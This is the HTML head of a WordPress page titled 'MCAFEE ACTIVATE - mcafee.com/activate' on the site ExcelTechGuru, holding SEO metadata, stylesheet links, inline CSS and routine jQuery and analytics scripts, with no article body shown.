

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exceltechguru.com/mcafee-activate-mcafee-com-activate/
body_size: 101974
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>MCAFEE ACTIVATE - mcafee.com/activate - ExcelTechGuru</title>
<meta name="description" content="MCAFEE ACTIVATE"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://exceltechguru.com/mcafee-activate-mcafee-com-activate/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MCAFEE ACTIVATE - mcafee.com/activate - ExcelTechGuru" />
<meta property="og:description" content="MCAFEE ACTIVATE" />
<meta property="og:url" content="https://exceltechguru.com/mcafee-activate-mcafee-com-activate/" />
<meta property="og:site_name" content="ExcelTechGuru" />
<meta property="og:updated_time" content="2025-08-20T15:38:33+00:00" />
<meta property="og:image" content="http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png" />
<meta property="og:image:alt" content="MCAFEE ACTIVATE &#8211; mcafee.com/activate" />
<meta property="article:published_time" content="2021-06-20T05:58:33+00:00" />
<meta property="article:modified_time" content="2025-08-20T15:38:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MCAFEE ACTIVATE - mcafee.com/activate - ExcelTechGuru" />
<meta name="twitter:description" content="MCAFEE ACTIVATE" />
<meta name="twitter:image" content="http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://exceltechguru.com/#person","name":"ExcelTechGuru"},{"@type":"WebSite","@id":"https://exceltechguru.com/#website","url":"https://exceltechguru.com","name":"ExcelTechGuru","publisher":{"@id":"https://exceltechguru.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png","url":"http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://exceltechguru.com/mcafee-activate-mcafee-com-activate/#webpage","url":"https://exceltechguru.com/mcafee-activate-mcafee-com-activate/","name":"MCAFEE ACTIVATE - mcafee.com/activate - ExcelTechGuru","datePublished":"2021-06-20T05:58:33+00:00","dateModified":"2025-08-20T15:38:33+00:00","isPartOf":{"@id":"https://exceltechguru.com/#website"},"primaryImageOfPage":{"@id":"http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://exceltechguru.com/author/admin/","name":"admin","url":"https://exceltechguru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9663e2bcffc38050341873039f8bc0bb7fd7614f92c295cc1325cf2a62f6f634?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9663e2bcffc38050341873039f8bc0bb7fd7614f92c295cc1325cf2a62f6f634?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://localhost/guru"]},{"@type":"Article","headline":"MCAFEE ACTIVATE - mcafee.com/activate - ExcelTechGuru","datePublished":"2021-06-20T05:58:33+00:00","dateModified":"2025-08-20T15:38:33+00:00","author":{"@id":"https://exceltechguru.com/author/admin/","name":"admin"},"publisher":{"@id":"https://exceltechguru.com/#person"},"description":"MCAFEE ACTIVATE","name":"MCAFEE ACTIVATE - mcafee.com/activate - ExcelTechGuru","@id":"https://exceltechguru.com/mcafee-activate-mcafee-com-activate/#richSnippet","isPartOf":{"@id":"https://exceltechguru.com/mcafee-activate-mcafee-com-activate/#webpage"},"image":{"@id":"http://exceltechguru.com/wp-content/uploads/2021/06/mcafee-activation-code.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://exceltechguru.com/mcafee-activate-mcafee-com-activate/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Feed" href="https://exceltechguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Comments Feed" href="https://exceltechguru.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exceltechguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexceltechguru.com%2Fmcafee-activate-mcafee-com-activate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exceltechguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexceltechguru.com%2Fmcafee-activate-mcafee-com-activate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5582-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5582.css?ver=1769633478' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://exceltechguru.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exceltechguru.com/wp-includes/css/dist/block-library/style.min.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://exceltechguru.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://exceltechguru.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='elementor-post-5427-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5427.css?ver=1769633481' media='all' />
<link rel='stylesheet' id='boostify-sticky-style-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/sticky.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-7048-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-7048.css?ver=1769638867' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://exceltechguru.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://exceltechguru.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11755731621' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='fontawesome-5-free-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/fontawesome/fontawesome.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-nav-menu-css-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/nav-menu.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-search-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/search.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-style-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/style.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-cart-icon-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/cart-icon.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder//assets/css/ionicons.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder//assets/css/awesome.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1743532360' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/lexend.css?ver=1755537495' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1755537998' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743532434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743532448' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://exceltechguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/js/sticky.min.js?ver=1.4.1" id="boostify-hf-sticky-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://exceltechguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exceltechguru.com/wp-json/wp/v2/pages/3855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exceltechguru.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://exceltechguru.com/?p=3855' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="ti-site-data" content="[base64]" /><!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7V0DPYSP49"></script> 
<script>  
 window.dataLayer = window.dataLayer || [];   
function gtag(){dataLayer.push(arguments);}   
gtag('js', new Date());   
gtag('config', 'G-7V0DPYSP49'); 
</script><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" sizes="32x32" />
<link rel="icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exceltechguru.com/wp-content/uploads/2024/06/Capture.png" />
